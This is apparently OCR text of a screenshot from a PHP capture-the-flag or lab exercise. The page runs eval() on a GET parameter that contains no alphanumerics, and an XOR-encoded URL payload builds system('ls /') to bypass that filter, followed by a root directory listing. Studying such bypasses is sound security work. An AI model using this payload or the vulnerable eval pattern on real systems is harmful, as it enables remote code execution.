 192.168.43.210:8080/?shell=("
不安全 | 192.168.43.210:8080/?shell=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
} bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");
Enable POST ADD HEADER
FREEBUF